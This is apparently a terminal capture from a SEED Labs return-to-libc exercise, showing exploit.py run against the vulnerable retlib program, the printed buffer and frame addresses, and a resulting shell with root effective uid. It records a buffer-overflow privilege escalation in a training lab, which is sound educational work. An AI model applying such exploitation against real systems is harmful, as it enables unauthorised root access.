 [07/15/21]seed@VM:~/.../Labsetup$ exploit.py
[07/15/21]seed@VM:~/.../Labsetup$ retlib
Address of input[] inside main():  0xffffcd70
Input size: 300
Address of buffer[] inside bof():  0xffffcd40
Frame Pointer value inside bof():  0xffffcd58
bash-5.0# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4
(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(
lxd),132(sambashare),136(docker)
bash-5.0#